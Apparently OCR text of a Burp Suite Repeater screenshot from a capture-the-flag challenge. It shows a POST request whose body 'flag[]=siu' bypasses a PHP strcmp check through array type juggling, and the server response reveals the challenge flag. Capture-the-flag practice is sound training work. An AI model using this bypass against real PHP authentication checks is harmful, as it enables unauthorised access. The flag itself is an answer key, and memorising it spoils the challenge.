 Burp Project Intruder Repeater View Help Logger++ Hackvertor Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn Logger++ Hackvertor
1 × 5 × 6 × +
Send Cancel < > Target: http://103.97.125.56:32622 HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 103.97.125.56:32622
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
4 Accept:
text/html,application/xhtml+xml,application/x
l;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 10
9 Origin: http://103.97.125.56:32622
10 Connection: keep-alive
11 Referer: http://103.97.125.56:32622/
12 Cookie: __wzde9adee46f60ac7921279=
1749968017|60374d405c38
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 flag[]=siu
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
47 <input class="btn btn-cookie
uppercase" type="submit" value
="Submit">
48 <!-- /?debug -->
49 </form>
50 </div>
51 <div class="container" style="
margin-top: 50px; color: white">
52 You got it! Your flag is
CHH{s7rcMp_pHp_Ju96lINg_8a18edc
ccb33bcf2bb7400504f16a87}
</div>
53 </div>
54 </fieldset>
55
56
57 </div>
58 <footer class="footer fixed-bottom mb-5
CHH 1 match
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 5
Inspector
Notes
Done 2,978 bytes | 108 millis
Event log (6) All issues (158) Memory: 1.17GB